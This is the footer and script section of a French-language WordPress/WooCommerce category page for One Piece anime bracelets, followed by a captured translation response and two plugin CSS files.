		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">NOUS CONTACTER</span>			<div class="textwidget"><p><strong>Notre siège social</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, États-Unis</span><br />
<strong>Notre entrepôt</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Bâtiment 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Heure : 9 h 00 - 17 h 00 (du lundi au vendredi)<br />
E-mail: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer  class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Marchandise</strong><br />
Marchandise officielle One Piece</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-top-right trp-color-dark flags-full-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-top"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French">French</a>                    <a href="https://onepiece.store/collections/one-piece-bracelets/"
                         title="English">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://onepiece.store/vi/bo-suu-tap/one-piece-bracelets/"
                         title="Vietnamese">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/vi.png" width="18" height="12" alt="vi" title="Vietnamese">Vietnamese					          </a>
                                    <a href="https://onepiece.store/de/sammlungen/one-piece-bracelets/"
                         title="German">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="German">German					          </a>
                                    <a href="https://onepiece.store/bg/колекции/гривни-от-една-част/"
                         title="Bulgarian">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/bg_BG.png" width="18" height="12" alt="bg_BG" title="Bulgarian">Bulgarian					          </a>
                                    <a href="https://onepiece.store/es/colecciones/pulseras-de-una-pieza/"
                         title="Spanish">
          						  <img loading="lazy" class="trp-flag-image" src="https://onepiece.b-cdn.net/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish					          </a>
                </div>            </div>
        </div>

    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Accueil",
                "@id": "https:\/\/onepiece.store\/fr"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Boutique",
                "@id": "https:\/\/onepiece.store\/fr\/shop\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Accessoires One Piece",
                "@id": "https:\/\/onepiece.store\/fr\/collections\/accessoires-une-piece\/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Bracelets One Piece",
                "@id": "https:\/\/onepiece.store\/fr\/collections\/one-piece-bracelets\/"
            }
        }
    ]
}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=132393226506180717fb3699-f165-4850-a68f-cc601be3e954&cd%5Bcategories%5D=One+Piece+Bracelets&cd%5Bpage_title%5D=One+Piece+Bracelets&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=220&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Ffr%2Fcollections%2Fone-piece-bracelets%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewCategory&noscript=1&eid=13239322650618076df738af-8234-4d48-b2f9-e3e1c3498338&cd%5Bcontent_type%5D=product&cd%5Bcontent_category%5D=One+Piece+Accessories&cd%5Bcontent_name%5D=One+Piece+Bracelets&cd%5Bcontent_ids%5D=%5B%228172%22%2C%228173%22%2C%2258821%22%2C%2261644%22%2C%2273671%22%5D&cd%5Bpage_title%5D=One+Piece+Bracelets&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=220&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Ffr%2Fcollections%2Fone-piece-bracelets%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Bracelets+-+Category&pr0id=73671&pr0nm=One+Piece+Bracelets+-+All+Characters+One+Piece+Pendant+Charm+Bracelet&pr0ca=One+Piece+Bracelets&pr0pr=22.97&pr0qt=1&pr1id=61644&pr1nm=One+Piece+Accessories+-+Charm+Luffy+Skull+Head+Combination+Pendant+Bracelet&pr1ca=One+Piece+Accessories%2FOne+Piece+Bracelets&pr1pr=22.65&pr1qt=1&pr2id=58821&pr2nm=One+Piece+Bracelets+-+Monkey+D.+Luffy+Pirate+Pendant+Chains+Fashion+Charms+Bracelet&pr2ca=One+Piece+Accessories%2FOne+Piece+Bracelets&pr2pr=28.99&pr2qt=1&pr3id=8173&pr3nm=One+Piece+anime+Bracelet++-++Monkey+D+Luffy+official+merch&pr3ca=Monkey+D+Luffy+Merch%2FOne+Piece+Bracelets&pr3pr=16.9&pr3qt=1&pr4id=8172&pr4nm=One+Piece+anime+Bracelet++-++Luffy+Punk+official+merch&pr4ca=Monkey+D+Luffy+Merch%2FOne+Piece+Bracelets&pr4pr=19.99&pr4qt=1&pr5id=8171&pr5nm=One+Piece+anime+Bracelet++-++Luffy+Jolly+Roger+official+merch&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Bracelets&pr5pr=19.9&pr5qt=1&pr6id=8164&pr6nm=One+Piece+anime+Bracelet++-++Ace+official+merch&pr6ca=One+Piece+Bracelets&pr6pr=19.9&pr6qt=1&pr7id=8207&pr7nm=One+Piece+anime+Bracelet++-++Straw+Hat+Jolly+Roger+official+merch&pr7ca=One+Piece+Bracelets&pr7pr=39.99&pr7qt=1&pr8id=8175&pr8nm=One+Piece+anime+Bracelet++-++Mugiwara+Silver+Jolly+Roger+official+merch&pr8ca=Monkey+D+Luffy+Merch%2FOne+Piece+Bracelets&pr8pr=18.99&pr8qt=1&pa=detail" alt="Google Analytics"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/TDddRA/klaviyo.js?ver=3.7.2'></script><script type="text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https:\/\/onepiece.store\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trp_language_to_query":"fr_FR","trp_original_language":"en_US","trp_current_language":"fr_FR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","#billing_country","#shipping_country","#billing_state","#shipping_state","#select2-billing_country-results","#select2-billing_state-results","#select2-shipping_country-results","#select2-shipping_state-results","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"0af442503c","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"75c758ef5c","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","a_nonce":"b4766d103c","r_nonce":"2b80741a35","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/fr\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 182
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"15% OFF","status":"1","editedTranslation":"15% OFF"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"fr_FR":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"}]

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0
body_size: 308
content:
/*!
 * Plugin:	Add Note Checkout
 * Name:	style.css
 */
.note-order {
    align-items: center;
    display: flex;
    color: #ff4862;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0.5rem 0 1rem 0;
}
span.note-order svg {
    width: 20px;
    height: 20px;
    margin-right: 5px;
    fill: #ff4862;
}
span.note-order circle, span.note-order polyline {
    stroke: #ff4862;
}
body.checkout-wc #cfw-customer-info .cfw-input-wrap-row a, main.checkoutwc #cfw-customer-info .cfw-input-wrap-row a{
    color:inherit;
} 

--- FILE ---
content_type: text/css
request_url: https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3
body_size: 781
content:
:root {
    --wpcpo-error: #e2401c;
}

.wpcpo-wrapper {
    display: block;
    width: 100%;
    clear: both;
}

.wpcpo-total {
    margin: 20px 0 40px 0;
    padding: 20px 0 0 0;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    overflow: hidden;
}

.wpcpo-total ul {
    list-style: none;
    margin: 0;
}

.wpcpo-total ul li {
    display: flex;
    justify-content: space-between;
    padding: 5px 0;
}

.wpcpo-total ul li.wpcpo-subtotal {
    border-top: 1px solid #eee;
    padding: 10px 0;
    margin-top: 20px;
    justify-content: flex-end;
}

.wpcpo-total ul li.wpcpo-subtotal .amount {
    margin-left: 10px;
    font-weight: 700;
}

.wpcpo-disabled {
    opacity: 0.5 !important;
    pointer-events: none !important;
    cursor: not-allowed !important;
}

.wpcpo-option.wpcpo-has-error label {
    color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-has-error .wpcpo-option-field {
    border-color: var(--wpcpo-error);
}

.wpcpo-option.wpcpo-option-image-radio .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-radio .form-row .field-image-radio, .wpcpo-option.wpcpo-option-image-radio .form-row .field-radio {
    display: none;
}

.wpcpo-option.wpcpo-option-image-radio .form-row input[type=radio]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-radio .form-row label img {
    display: inline-block;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row .field-image-checkbox, .wpcpo-option.wpcpo-option-image-checkbox .form-row .field-checkbox {
    display: none;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row input[type=checkbox]:checked + label {
    border: 1px solid green;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label {
    width: 25%;
    text-align: center;
    padding: 10px;
    margin: 5px;
    border: 1px solid transparent;
    box-sizing: border-box;
    cursor: pointer;
}

.wpcpo-option.wpcpo-option-image-checkbox .form-row label img {
    display: inline-block;
}

.wp-picker-container .button {
    border-radius: 2px;
}

.wp-picker-container .button:before, .wp-picker-container .button:after {
    display: none !important;
}

.wp-picker-container .button.wp-picker-clear {
    font-size: 11px;
    line-height: 1;
}

.box-color-picker {
    display: inline-block;
    width: 20px;
    height: 20px;
    vertical-align: middle;
}

.box-image-radio, .box-image-checkbox {
    display: inline-block;
    width: 40px;
    vertical-align: middle;
}

.box-image-radio img, .box-image-checkbox img {
    width: 100%;
    height: auto;
}

/*# sourceMappingURL=frontend.css.map */
